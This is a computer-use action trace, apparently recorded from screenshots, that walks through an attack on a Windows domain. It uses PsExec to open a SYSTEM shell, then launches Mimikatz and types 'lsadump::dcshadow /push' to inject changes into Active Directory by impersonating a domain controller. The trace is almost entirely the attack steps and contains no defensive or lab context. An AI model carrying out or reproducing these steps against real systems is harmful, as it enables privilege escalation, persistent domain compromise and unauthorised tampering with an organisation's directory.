
Open a SYSTEM shell with c:\PSExec\PsExec.exe -i -s cmd from an elevated prompt, then type whoami.
left_click(331, 511)

left_click(611, 551)

type("c:")

type("\\PSExec\\PsExec.exe -")

type("i -s cmd")

key("enter")

type("whoami")

Launch Mimikatz from c:\mimikatz\x64 inside the SYSTEM shell.
type("c:\\mimikatz\\x")

key("enter")

mouse_move(314, 292)

mouse_move(240, 589)

In a new elevated Command Prompt, run mimikatz.exe and execute lsadump::dcshadow /push.
left_click(585, 415)
type("c:\\m")

type("imikatz\\x64\\mimikatz.exe")

type("lsadump::")

type("dcshadow /push")
